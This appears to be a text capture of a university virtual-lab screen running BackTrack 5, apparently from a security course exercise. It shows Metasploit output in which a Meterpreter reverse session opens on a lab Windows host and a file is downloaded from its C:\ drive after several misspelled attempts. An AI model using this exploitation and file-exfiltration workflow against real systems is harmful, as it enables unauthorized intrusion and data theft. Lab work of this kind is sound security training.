 vital.poly.edu
Virtual Lab
Virtual Lab
Virtual Lab
noVNC
noVNC
root@bt: ~
File Edit View Terminal Help
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Sending stage (749056 bytes) to 10.10.111.110
[*] Meterpreter session 1 opened (10.10.111.107:4444 -> 10.10.111.110:1033) at 2
016-02-28 21:46:45 -0500
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd ..
meterpreter > pwd
C:\WINDOWS
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > download check.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download Check.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download Check.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download Check.txt.txt
[*] downloading: Check.txt.txt -> Check.txt.txt
[*] downloaded : Check.txt.txt -> Check.txt.txt
meterpreter >
<< back | track 5
the quieter you become, the more you are able to hear